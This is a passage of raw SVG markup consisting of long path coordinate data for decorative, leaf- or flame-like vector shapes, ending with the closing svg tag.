53.71,3.49.68,3.46.65,3.43.63,3.4.6,3.37.59,3.35.28,1.62a78.49,78.49,0,0,1-6.82-22.76l-.41-.35,1-2.25Zm-1.26,18,.21-2.24.18-2.24.15-2.25.12-2.24,0-1.07a84.15,84.15,0,0,0,7.27,21.81l.49,2.84.55,3.27.53,3.24.54,3.22.4,2.39c-4.56-8.57-9.12-19.08-10.57-25.85Zm-1.2,10.08.58-4.48.35-3c1.85,7.21,6.45,17.49,11,25.86l.38,2.27.54,3.15.55,3.13.55,3.11.19,1C57,389,53.6,381.17,51.13,374.52Zm-1.32,9,.68-4.49.07-.47c2.52,6.67,6.13,14.72,15,28.48l.12.62.58,3.08.6,3.06.62,3,.23,1.06C56.3,398.3,52.18,390,49.73,383.8Zm-2.07,13.55.68-4.54.7-4.51,0-.24c2.56,6.28,7,14.82,18.86,31.51l.13.59.67,3,.7,3,.73,3,.57,2.18c-11.41-13.34-16.39-21.91-23.14-33.55Zm-1.09,8,.29-2.28.31-2.28.3-2.06c6.72,11.59,11.82,20.25,23.58,33.89l.28,1.06h0l.48,1.74,1,3.47,1,3.46.52,1.77C62.26,427.7,53.56,416.2,46.84,404ZM45.89,413.7l.19-2.32.21-2.32.23-2.31.21-1.8c6.83,12.23,15.67,23.8,28.38,37.14l.15.51,1,3.43,1,3.41,1.06,3.4.7,2.16c-14.36-13.29-25.24-26.59-33.25-40.61ZM46,425.48l-1-2.38.42-2.36.09-2.36.13-2.34,0-.65c8.13,14,19.16,27.37,33.65,40.68l0,.15,1.1,3.37,1.12,3.34.9,2.61C71.58,459,58.48,445,46,425.76Zm-.53,11.38-.15-1.76-.15-2.42-.11-2.42L45,427.87v-1.11c13.25,19.3,26.46,33.27,37.42,39.59l1.13,3.23,1.17,3.29.2.54C72.83,467.76,58.6,454.58,45.47,436.86Zm45.37,3.93c-1.74,11.47-3.38,22.33-4,31.76l-.13-.39-1.16-3.29-1.14-3.31-.28-.84c-.06-10.17,1.35-21.59,2.84-33.67,2.62-21.25,5.33-43.2.73-62.22l2.41,2.2,3,2.71.53.5C98.19,392.08,94.29,417.93,90.84,440.79Z"/><path class="cls-1" d="M361.85,468.23l-.91-6.87-.94-6.88-.62-4.58-.59-4.59-.55-4.59-.5-4.6-.32-3.45-.19-2.3-.17-2.3-.15-2.3-.12-2.31-.09-2.3-.7-2.31,1-2.31v-2.31l-.33-2.3.08-2.32.13-2.31L357,405l.2-2.31.26-2.32.3-2.33.35-2.32.4-2.33.22-1.17a.48.48,0,0,0-.42-.59.6.6,0,0,0-.58.36l0,0-.44.84-.9,1.63-.94,1.6-1,1.58-1,1.54-1,1.53-1.09,1.5-1.12,1.48L349,405.16l-1.18,1.44L346.65,408l-1.24,1.4-1.27,1.38-1.29,1.37-1.31,1.36-1.34,1.34-1.36,1.33-1.37,1.32-1.39,1.31-1.41,1.31-2.15,1.94-2.89,2.58-2.93,2.56-3,2.57-3,2.57-3,2.6-3,2.62-2.94,2.66-2.17,2-1.44,1.37L306.87,445l-1.41,1.4-1.4,1.42-1.38,1.44-1.36,1.45L300,452.21l-1.31,1.5-1.3,1.52-1.26,1.55-1.24,1.58-1.22,1.6-1.18,1.63-1.15,1.66-1.12,1.69-1.08,1.73-1.05,1.75-1,1.8-1,1.82-.93,1.86-.89,1.91-.08.19h2.42l.58-1.26.82-1.67c.05,1,.11,1.94.19,2.93h.56c-.1-1.32-.18-2.62-.24-3.91l.49-.93,1-1.74,1-1.71L292,466l1.07-1.64.12-.17c.18,3.82.52,7.77,1,11.78h.56c-.48-4.28-.83-8.49-1-12.55l.47-.69,1.14-1.59,1.18-1.57,1.2-1.54.75-.94A163,163,0,0,0,299.77,476h.56a159.93,159.93,0,0,1-1.28-19.57l1.17-1.4,1.28-1.48,1.31-1.46,1.06-1.15A220.26,220.26,0,0,0,306.21,476h.56a222.69,222.69,0,0,1-2.37-25.64l1.08-1.13,1.36-1.41,1.38-1.4,1.28-1.26A257,257,0,0,0,312.88,476h.56a259,259,0,0,1-3.4-31.36l1-1,2.14-2,2.24-2.06c-.08,11.8,1.56,24.53,3.75,36.41h.57c-2.22-12.06-3.89-25-3.76-36.93l.09-.09,2.92-2.64,2.35-2.09c-.38,13.49,1.53,28.66,3.89,41.75h.57c-2.39-13.26-4.33-28.65-3.89-42.26l0,0,2.94-2.61,2-1.75A300.19,300.19,0,0,0,331.3,476h.56a299.62,299.62,0,0,1-4.47-47.13l.41-.36,2.91-2.61,2.41-2.2c-.34,12.14,1.34,34.69,4.81,52.3h1.74l.36-1.57c5.47-8.36,13.55-22,16.78-29.86l.13,1.15.54,4.62.49,3.92A221.52,221.52,0,0,1,344.61,476h.67a226.38,226.38,0,0,0,12.81-20.76l.84,6.6.29,2.4c-2.15,4-4.59,7.93-7.11,11.76h.67c2.31-3.53,4.55-7.17,6.56-10.81l.44,3.53.52,4.56.05.45L359,476h.66l.84-1.36.14,1.36h2.19l-.36-3.19Zm-5.4-70.2-.34,2.35-.3,2.35-.24,2.34-.21,2.34-.16,2.34-.12,2.34-.08,2.34,0,1.51c-1.67,9.87-6.27,21.3-8.83,27l.05-.28.3-1.78.3-1.76.29-1.72.28-1.69.28-1.66.28-1.64.27-1.61.27-1.58.27-1.57.27-1.53.27-1.52.27-1.49.28-1.48.28-1.45.28-1.44.29-1.42.29-1.4.31-1.39.31-1.38.32-1.36.33-1.35.35-1.34.35-1.33.37-1.32.38-1.31.4-1.3.42-1.3.43-1.3.45-1.29.47-1.29.49-1.29.39-1Zm-11.89,54,.36-2,.34-1.92.34-1.88.22-1.27A134.93,134.93,0,0,0,355,419v.13l0,2.33.05,2.33.09,2.33.11,2.32.14,2.33.09,1.26c-1.76,6.19-6.43,14.8-9.91,21.22-.7,1.3-1.36,2.52-1.94,3.61l.14-.74.39-2ZM349.82,406l1.15-1.5,1.12-1.52,1.08-1.54,1.05-1.57.43-.68-.2.52L354,401l-.46,1.31-.43,1.31-.42,1.31-.41,1.32-.39,1.33-.37,1.34-.37,1.35-.35,1.36-.34,1.37-.33,1.38-.32,1.4-.32,1.41-.31,1.42-.3,1.44-.29,1.46-.3,1.48-.29,1.5-.05.29a141.52,141.52,0,0,1,.81-17.43Zm-4.89,5.8,1.26-1.42,1.24-1.44.63-.77a162.62,162.62,0,0,0-.63,19.31l0,.08-.29,1.57-.28,1.58-.29,1.61-.3,1.64-.29,1.66-.3,1.69-.31,1.73-.31,1.74-.32,1.78-.08.43c-1.38-14.26-1.35-22.33-.77-30Zm-5.29,5.54L341,416l1.34-1.38.93-1c-.55,7.87-.52,16.3,1,31.37l-.23,1.24-.35,1.88-.36,1.91L343,452l-.39,2-.4,2-.42,2.06-.27,1.33A218.28,218.28,0,0,1,338.93,418Zm-.22,51.61-.53,2.32-.55,2.36-.31,1.31c-3.38-17.69-5-39.95-4.58-51.69l2-1.88,1.4-1.33,1.39-1.35.09-.08a218.44,218.44,0,0,0,2.83,42.26l-.3,1.4-.47,2.19-.48,2.22Zm.73,4,.33-1.47.52-2.32.49-2.28.48-2.24.45-2.19.44-2.15.3-1.5c.73-1.45,1.72-3.27,2.81-5.29,3.24-6,7.51-13.85,9.53-20l.25,3,.44,4.63.24,2.27C353.75,450.47,346,463.9,340.15,472.92Z"/><path class="cls-1" d="M284.61,447.55l.11-1.46.09-1.47.06-1.48.13-1.48-1-.73h0l1-.78v-1.58l0-1.24,0-1.49-.06-1.46-.08-1.44-.09-1.42-.11-1.4-.13-1.38-.15-1.36-.16-1.33-.17-1.32-.19-1.29-.21-1.28-.22-1.25-.23-1.24-.25-1.22-.27-1.2-.27-1.18-.3-1.17-.3-1.14-.33-1.13-.33-1.12-.35-1.09-.36-1.08-.37-1.06-.39-1-.39-1-.42-1-.42-1-.44-1-.44-1-.46-1-.47-.95-.48-.93-.49-.92-.5-.91-.51-.89-.79-1.33-1.09-1.72-1.12-1.67-1.16-1.64-1.19-1.6L268,387.13l-1.26-1.53-1.29-1.5-1.31-1.48-1.34-1.44-1.37-1.43-1.39-1.41L258.65,377l-1.43-1.38-1.45-1.36-2.21-2-3-2.7-3-2.7L244.46,364,242.13,362l-1.55-1.4L239,359.15l-1.56-1.45-1.55-1.46-1.56-1.49-1.55-1.52-1.54-1.56-1.55-1.58-1.53-1.63-1.52-1.66-1.52-1.71-1.5-1.75-1.48-1.8-1.48-1.85-1.45-1.91-1.44-2-1.07-1.51-.7-1-.71-1-.69-1.06-.69-1.07-.68-1.09-.68-1.1-.67-1.13-.66-1.14-.66-1.16-.33-.58a.47.47,0,0,0-.47-.24.65.65,0,0,0-.24,0,.61.61,0,0,0-.42.68l.23,1.16.4,2.29.34,2.29.28,2.28.23,2.26.18,2.27.13,2.25.09,2.26,1,2.41V346l-1.33,2.23-.08,2.23-.11,2.23-.15,2.22-.18,2.23-.22,2.22-.23,2.22-.26,2.22-.43,3.34-.63,4.45-.69,4.46-.73,4.47-.74,4.5-.75,4.51-.72,4.54-.52,3.43-.33,2.29-.32,2.3-.29,2.31-.28,2.32-.26,2.34-.23,2.34-.2,2.35-.17,2.37L202,418.5l-.11,2.39-.47,2.4.58,2.41v2.43l-.15,2.44L202,433l.15,2.46.2,2.49.25,2.5.31,2.52.36,2.53.43,2.55.49,2.56.41,1.94.29,1.3.31,1.3.33,1.3.34,1.31.37,1.32.38,1.31.4,1.32.42,1.33.43,1.34.46,1.33.48,1.34.5,1.35.51,1.35.54,1.36.55,1.36.58,1.36.6,1.37.31.69h0l.07.07h3.14l-.27-.6-.31-.67h0l-.3-.68-.58-1.35-.57-1.35-.52-1.3a70.23,70.23,0,0,0,5.43,5.94h.8a71,71,0,0,1-6.92-7.69l-.36-.95-.48-1.33-.46-1.32-.44-1.31-.43-1.31-.41-1.31-.25-.85A96.33,96.33,0,0,0,226.1,476H227a95.8,95.8,0,0,1-17.93-17.49l-.09-.32-.36-1.29-.33-1.29-.32-1.28-.3-1.27-.29-1.27-.4-1.9-.24-1.25A102.49,102.49,0,0,0,235.64,476h1.05a101.67,101.67,0,0,1-30.19-28.71l-.41-2.41-.36-2.49-.3-2.47-.22-2.06c13.19,17.66,27.46,30.74,39.53,36.22l.7,1.92h1.8l-.23-.64-.55-1.53c.51-9.7,2.22-21,4-33,3.56-23.65,7.24-48.08,3-65.91l.88.82,1.41,1.37,1.4,1.37,1.38,1.39.62.64c3.71,22.1-1.42,50.43-6.38,77.86-1.1,6.09-2.16,11.93-3.12,17.66h.57c1-5.7,2-11.51,3.1-17.56,4.91-27.15,10-55.18,6.51-77.25l.05.05,1.33,1.41,1.3,1.44,1.28,1.45L265,387l.21.27c3.73,20.76-2.25,48.41-8.05,75.17q-1.5,6.94-2.89,13.54h.57q1.37-6.54,2.87-13.43c5.71-26.38,11.61-53.64,8.22-74.39l.29.35,1.18,1.54,1.15,1.57,1.11,1.6,1.08,1.64.24.38c2.76,21.59-4,49.24-10.49,76-.38,1.6-.76,3.17-1.14,4.73H260c.37-1.52.74-3.05,1.12-4.59,6.41-26.34,13-53.53,10.63-75l.11.18.76,1.29.49.87.48.88.47.89.46.91.45.92.44.93.42.95.23.53c2.89,17.51-3.4,40.46-9.5,62.69q-1.2,4.35-2.34,8.59h.58c.74-2.78,1.51-5.59,2.3-8.45,5.86-21.38,11.91-43.44,9.82-60.76l.13.32.38,1,.37,1,.35,1,.35,1,.34,1.06.32,1.08.3,1.1.3,1.11.28,1.13.16.71c1.6,16.35-4.28,36.51-10,56.07-.24.85-.49,1.69-.73,2.53H270l.69-2.38c5.28-18.08,10.7-36.68,10.25-52.38l0,.16.21,1.22.2,1.24.19,1.26.16,1.29.16,1.3.14,1.32.12,1.35.11,1.37.1,1.38.08,1.41.06,1.44,0,1.45v.29c-1,13.45-4.24,26-7.69,38.28h.57c3-10.48,5.75-21.25,7.12-32.59l-.05,1.37-.08,1.43-.1,1.43-.12,1.42-.14,1.42-.16,1.42-.19,1.41-.2,1.41-.33,2.11-.5,2.81-.56,2.79-.6,2.79L278.9,468l-.68,2.78-.71,2.77-.64,2.45H279l.58-2.13.73-2.79.7-2.8.67-2.81.63-2.83.59-2.84.52-2.85.35-2.15.21-1.44.19-1.44.17-1.45.15-1.46Zm-44.18-84.11,2.3,2.1,2.88,2.62c4.85,19.1,2.11,41.32-.54,62.83-1.41,11.44-2.75,22.3-2.84,32.08l-.29-.83-1.1-3.35-1.09-3.36-.69-2.17c-.3-10.21.67-21.48,1.69-33.38,1.73-20.07,3.5-40.78-1-57.19Zm-7.71-7.35,1.54,1.51,1.54,1.5,1.55,1.47,1.54,1.44.06.06c4.8,16.44,3,37.49,1.24,57.86-1,11.18-1.87,21.81-1.73,31.53l-.84-2.69-1-3.41-1-3.42-.41-1.43c-.23-8.57.28-17.41.82-26.74,1.13-19.59,2.29-39.82-3.69-58.13Zm-6.25-6.42,1.52,1.66,1.53,1.62,1.53,1.58.22.23c6.35,18.48,5.16,39.06,4,59-.5,8.6-1,16.77-.87,24.72l-1-3.41-1-3.46-.48-1.74h0l-.4-1.47-.31-1.21c-.43-8-.38-16.27-.34-24.26.12-18.65.23-37.9-5.8-54.74Zm-8.71-10.9,1.43,1.94,1.45,1.89,1.47,1.84,1.49,1.79.63.73c6.52,17.07,6.41,36.83,6.29,55.94,0,7.11-.08,14.41.21,21.6l-.51-2.05-.71-3-.68-3-.65-3-.63-3-.22-1.09-.06-1.47c-1-25.19-2-49.07-10.89-71Zm-6.53-10,.66,1.12.67,1.11.68,1.09.68,1.08.68,1.06.15.22c9.67,22,10.86,46,11.88,71.38l-.29-1.49-.59-3.08-.57-3.11-.57-3.12-.56-3.14-.56-3.17-.55-3.19-.57-3.21-.56-3.23-.58-3.26-.59-3.29-.61-3.31-.62-3.34-.64-3.37-.67-3.39-.69-3.43-.72-3.46-.75-3.48-.79-3.52-.82-3.55-.87-3.59-.91-3.62-.71-2.73-.49-1.84-.49-1.79Zm.77,14.85-.39-2.26-.12-2.27-.17-2.27-.22-2.28,0-.2.12.47.85,3.63.82,3.59.78,3.56.74,3.53.71,3.49.68,3.46.65,3.43.63,3.4.61,3.37.58,3.35.28,1.62a78.49,78.49,0,0,1-6.82-22.76l-.7-.35,1-2.25Zm-.63,18,.21-2.24.17-2.24.16-2.25.11-2.24,0-1.07a83.83,83.83,0,0,0,7.28,21.81l.48,2.84.55,3.27.54,3.24.54,3.22.39,2.39c-4.56-8.57-9.12-19.08-10.56-25.85Zm-1.2,10.08.58-4.48.35-3c1.85,7.21,6.44,17.49,11,25.86l.38,2.27.55,3.15.54,3.13.56,3.11.18,1c-8.73-13.68-12.12-21.54-14.59-28.19Zm-1.33,9,.68-4.49.07-.47c2.52,6.67,6.14,14.72,15,28.48l.11.62.58,3.08.6,3.06.62,3,.23,1.06c-11.82-16.72-15.95-25-18.4-31.22Zm-2.07,13.55.68-4.54.7-4.51,0-.24c2.56,6.28,7,14.82,18.85,31.51l.13.59.67,3,.7,3,.74,3,.56,2.18c-11.4-13.34-16.39-21.91-23.13-33.55Zm-1.08,8,.29-2.28.31-2.28.29-2.06c6.72,11.59,11.82,20.25,23.58,33.89l.29,1.06h0l.47,1.74,1,3.47,1,3.46.52,1.77c-12.51-13.22-21.2-24.72-27.93-36.92Zm-1.18,11.55.19-2.32.21-2.32.24-2.31.2-1.8c6.83,12.23,15.68,23.8,28.39,37.14l.14.51,1,3.43,1,3.41,1.07,3.4.69,2.16c-14.35-13.29-25.24-26.59-33.24-40.61ZM204,425.48l-1-2.38.71-2.36.09-2.36.13-2.34,0-.65c8.13,14,19.16,27.37,33.66,40.68l.05.15,1.1,3.37,1.11,3.34.9,2.61c-10.92-6.5-24-20.52-36.79-39.78Zm.47,11.38-.15-1.76-.15-2.42-.11-2.42-.06-2.39v-1.11c13.25,19.3,26.46,33.27,37.43,39.59l1.12,3.23,1.17,3.29.2.54C231.83,467.76,217.6,454.58,204.47,436.86Zm45,3.93c-1.73,11.47-3.37,22.33-4,31.76l-.14-.39-1.15-3.29-1.14-3.31-.29-.84c-.05-10.17,1.35-21.59,2.84-33.67,2.63-21.25,5.33-43.2.73-62.22l2.42,2.2,2.94,2.71.53.5C256.81,392.08,252.91,417.93,249.46,440.79Z"/><path class="cls-1" d="M470.36,440.24l-2.17,2-1.45,1.37L465.32,445l-1.41,1.4-1.4,1.42-1.38,1.44-1.36,1.45-1.34,1.48-1.31,1.5-1.3,1.52-1.27,1.55-1.24,1.58L452.1,460l-1.18,1.63-1.16,1.66-1.11,1.69-1.08,1.73-1.05,1.75-1,1.8-1,1.82-.92,1.86-.89,1.91-.08.19h2.42l.58-1.26.82-1.67c0,1,.11,1.94.18,2.93h.57c-.1-1.32-.19-2.62-.25-3.91l.5-.93,1-1.74,1-1.71,1-1.68,1.08-1.64.11-.17c.19,3.82.52,7.77,1,11.78h.56c-.49-4.28-.83-8.49-1-12.55l.47-.69,1.14-1.59L455,459.6l1.21-1.54.75-.94A163,163,0,0,0,458.21,476h.57a159.93,159.93,0,0,1-1.28-19.57l1.17-1.4,1.28-1.48,1.31-1.46,1.06-1.15A222.62,222.62,0,0,0,464.65,476h.57a222.69,222.69,0,0,1-2.37-25.64l1.07-1.13,1.37-1.41,1.38-1.4,1.28-1.26A259.16,259.16,0,0,0,471.32,476h.57a257,257,0,0,1-3.4-31.36l1-1,2.14-2,2.24-2.06A177,177,0,0,0,476,466.38v-4a167.18,167.18,0,0,1-1.58-23.27l.09-.09,1.49-1.35v-2.45l-2.7,2.4Z"/><path class="cls-1" d="M442.91,447.55l.1-1.46.09-1.47.06-1.48-.16-1.48v-.73h0l1-.78v-.49l0-1.53,0-1.51-.07-1.49-.07-1.47-.1-1.44-.11-1.42-.13-1.4-.15-1.38-.16-1.35-.17-1.34-.2-1.32-.21-1.29-.22-1.28-.23-1.25-.26-1.24-.27-1.22-.28-1.2-.3-1.18-.31-1.16-.33-1.15L440,411.9l-.36-1.11-.36-1.1-.38-1.08-.39-1.06-.4-1.05-.42-1-.43-1-.44-1-.45-1-.47-1-.47-1-.49-.94-.49-.94-.51-.92-.52-.91-.8-1.35-1.1-1.74L430.4,392l-1.17-1.66L428,388.73l-1.24-1.59-1.28-1.55-1.3-1.53-1.33-1.49-1.36-1.47-1.39-1.45-1.4-1.43-1.43-1.41-1.45-1.4L414.37,374,412.13,372l-3-2.73L406,366.47l-3.12-2.77-2.35-2.1L399,360.17l-1.57-1.44-1.58-1.47-1.58-1.49-1.58-1.51-1.57-1.54-1.57-1.58L388,349.53l-1.56-1.65-1.54-1.69-1.54-1.74-1.52-1.78-1.5-1.82-1.5-1.88L377.34,337l-1.46-2-1.08-1.53-.71-1-.71-1.06-.71-1.07-.7-1.09-.69-1.1L370.6,327l-.68-1.14-.68-1.16-.67-1.18-.33-.59a.47.47,0,0,0-.48-.24.46.46,0,0,0-.23,0,.61.61,0,0,0-.43.69l.22,1.17.41,2.33.35,2.32.29,2.31.23,2.31.18,2.3.14,2.29.08,2.28,1,3v2.24l-.48,2.23-.08,2.23-.12,2.23-.14,2.22-.19,2.22-.2,2.23-.24,2.22-.26,2.22-.43,3.34-.63,4.45-.69,4.46-.72,4.47-.75,4.5-.74,4.51-.72,4.54-.52,3.42-.33,2.3-.31,2.3-.3,2.31-.28,2.32-.25,2.33-.23,2.35-.21,2.35-.17,2.36-.14,2.38-.11,2.39-.76,2.4,1,2.41v2.43l-.28,2.44.1,2.45.14,2.47.21,2.49.24,2.5.31,2.51.37,2.54.42,2.55.49,2.56.41,1.94.29,1.3.31,1.3.33,1.3.34,1.31.37,1.31.38,1.32.4,1.32.41,1.33.44,1.33.45,1.34.48,1.34.5,1.34.51,1.36.54,1.35.55,1.36.58,1.37.6,1.37.31.69h0l.06.14h2.59l-.27-.6-.3-.67h0l-.3-.68-.58-1.35-.57-1.35-.52-1.3a70.23,70.23,0,0,0,5.43,5.94h.8a71,71,0,0,1-6.92-7.69l-.35-.95-.49-1.33-.46-1.32-.45-1.31-.42-1.31-.41-1.31-.25-.85A96.69,96.69,0,0,0,384.39,476h.91a95.8,95.8,0,0,1-17.93-17.49l-.09-.32-.35-1.29-.34-1.29-.32-1.28-.3-1.27-.29-1.27-.4-1.9-.24-1.25A102.49,102.49,0,0,0,393.93,476H395a101.67,101.67,0,0,1-30.19-28.71l-.41-2.41-.36-2.49-.3-2.47-.22-2.06C376.69,455.52,391,468.6,403,474.08l.69,1.92h1.8l-.23-.64-.55-1.53c.51-9.7,2.22-21,4-33,3.56-23.65,7.24-48.08,3-65.91l.88.82,1.42,1.37,1.39,1.37,1.38,1.39.62.64c3.71,22.1-1.41,50.43-6.38,77.86-1.1,6.09-2.16,11.93-3.11,17.66h.56c1-5.7,2-11.51,3.1-17.56,4.91-27.15,10-55.18,6.52-77.25l0,.05,1.33,1.41,1.3,1.44,1.28,1.45,1.24,1.48.21.27c3.73,20.76-2.25,48.41-8.05,75.17Q414,469.41,412.6,476h.57c.91-4.36,1.88-8.83,2.87-13.43,5.72-26.38,11.61-53.64,8.23-74.39l.28.35,1.18,1.54,1.15,1.57,1.11,1.6,1.08,1.64.24.38c2.76,21.59-4,49.24-10.49,76-.38,1.6-.76,3.17-1.14,4.73h.57c.37-1.52.74-3.05,1.12-4.59,6.41-26.34,13-53.53,10.63-75l.11.18.76,1.29.49.87.48.88.47.89.46.91.45.92.44.93.42.95.23.53c2.89,17.51-3.41,40.46-9.5,62.69q-1.2,4.35-2.34,8.59h.58c.74-2.78,1.51-5.59,2.3-8.45,5.86-21.38,11.91-43.44,9.82-60.76l.13.32.38,1,.37,1,.36,1,.34,1,.34,1.06.32,1.08.3,1.1.3,1.11.28,1.13.16.71c1.6,16.35-4.28,36.51-10,56.07-.25.85-.49,1.69-.74,2.53h.58l.69-2.38c5.28-18.08,10.7-36.68,10.25-52.38l0,.16.21,1.22.2,1.24.19,1.26.17,1.29.15,1.3.14,1.32.13,1.35.11,1.37.09,1.38.08,1.41.06,1.44.05,1.45v.29c-1,13.45-4.23,26-7.69,38.28h.58c3-10.48,5.74-21.25,7.11-32.59l-.05,1.37-.08,1.43-.1,1.43-.12,1.42-.14,1.42-.16,1.42-.19,1.41-.2,1.41-.33,2.11-.5,2.81-.55,2.79-.61,2.79-.64,2.78-.68,2.78-.71,2.77-.64,2.45h2.12l.58-2.13.73-2.79.7-2.8.68-2.81.62-2.83.58-2.84.53-2.85.35-2.15.21-1.44.19-1.44.17-1.45.16-1.46Zm-43.86-84.11,2.3,2.1,2.88,2.62c4.86,19.1,2.12,41.32-.54,62.83-1.41,11.44-2.75,22.3-2.84,32.08l-.28-.83-1.11-3.35-1.09-3.36-.69-2.17c-.3-10.21.68-21.48,1.69-33.38,1.73-20.07,3.51-40.78-1-57.19Zm-7.71-7.35,1.54,1.51,1.55,1.5,1.54,1.47,1.54,1.44.06.06c4.81,16.44,3,37.49,1.25,57.86-1,11.18-1.87,21.81-1.74,31.53l-.84-2.69-1-3.41-1-3.42-.42-1.43c-.22-8.57.29-17.41.83-26.74,1.13-19.59,2.29-39.82-3.7-58.13Zm-6.11-6.42,1.51,1.66,1.53,1.62,1.53,1.58.22.23c6.36,18.48,5.17,39.06,4,59-.5,8.6-1,16.77-.87,24.72l-1-3.41-1-3.46-.48-1.74h0l-.4-1.47-.31-1.21c-.43-8-.38-16.27-.34-24.26.12-18.65.23-37.9-5.8-54.74Zm-8.85-10.9,1.43,1.94,1.46,1.89,1.47,1.84,1.48,1.79.63.73c6.53,17.07,6.41,36.83,6.3,55.94,0,7.11-.09,14.41.2,21.6l-.51-2.05-.7-3-.68-3-.66-3-.63-3-.22-1.09-.06-1.47c-1-25.19-1.95-49.07-10.89-71Zm-6.52-10,.66,1.12.67,1.11.67,1.09.68,1.08.69,1.06.14.22c9.67,22,10.86,46,11.88,71.38L385,404.3l-.58-3.08-.58-3.11-.56-3.12-.56-3.14-.56-3.17-.56-3.19-.56-3.21-.57-3.23-.58-3.26-.59-3.29-.6-3.31-.62-3.34-.65-3.37-.66-3.39-.69-3.43-.72-3.46-.76-3.48-.78-3.52-.83-3.55-.87-3.59-.9-3.62-.71-2.73-.49-1.84-.49-1.79ZM372,343.58l-1.1-2.26-.12-2.27-.17-2.27-.22-2.28,0-.2.12.47.85,3.63.82,3.59.78,3.56.74,3.53.71,3.49.68,3.46.65,3.43.63,3.4.61,3.37.58,3.35.28,1.62A78.49,78.49,0,0,1,371,348.44v-.35l1-2.25Zm-2,18,.21-2.24.18-2.24.15-2.25.12-2.24,0-1.07A83.78,83.78,0,0,0,378,373.34l.49,2.84.54,3.27.54,3.24.54,3.22.4,2.39c-4.57-8.57-9.13-19.08-10.57-25.85Zm-1.2,10.08.58-4.48.35-3c1.85,7.21,6.45,17.49,11,25.86l.39,2.27.54,3.15.54,3.13.56,3.11.19,1c-8.74-13.68-12.12-21.54-14.59-28.19Zm-1.32,9,.68-4.49.06-.47c2.53,6.67,6.14,14.72,15,28.48l.12.62.58,3.08.6,3.06.62,3,.23,1.06c-11.83-16.72-16-25-18.4-31.22Zm-2.07,13.55.68-4.54.69-4.51,0-.24c2.56,6.28,7,14.82,18.86,31.51l.12.59.68,3,.7,3,.73,3,.57,2.18c-11.41-13.34-16.4-21.91-23.14-33.55Zm-1.16,8,.29-2.28.31-2.28.29-2.06c6.73,11.59,11.82,20.25,23.59,33.89l.28,1.06h0l.48,1.74,1,3.47,1,3.46.51,1.77C379.44,427.7,370.74,416.2,364,404Zm-1.1,11.55.18-2.32.22-2.32.23-2.31.2-1.8c6.84,12.23,15.68,23.8,28.39,37.14l.15.51,1,3.43,1.05,3.41,1.06,3.4.7,2.16c-14.35-13.29-25.24-26.59-33.25-40.61ZM363,425.48l-1-2.38,1-2.36.1-2.36.12-2.34,0-.65c8.13,14,19.16,27.37,33.66,40.68l0,.15,1.11,3.37,1.12,3.34.89,2.61c-10.92-6.5-24-20.52-37.08-39.78Zm.47,11.38-.15-1.76-.15-2.42-.11-2.42-.06-2.39v-1.11c13.25,19.3,26.46,33.27,37.42,39.59l1.13,3.23,1.17,3.29.2.54C390.83,467.76,376.6,454.58,363.47,436.86Zm44.61,3.93c-1.73,11.47-3.37,22.33-4,31.76l-.14-.39-1.15-3.29-1.14-3.31-.28-.84c-.06-10.17,1.35-21.59,2.84-33.67,2.62-21.25,5.33-43.2.73-62.22l2.41,2.2,2.95,2.71.53.5C415.44,392.08,411.54,417.93,408.08,440.79Z"/></svg>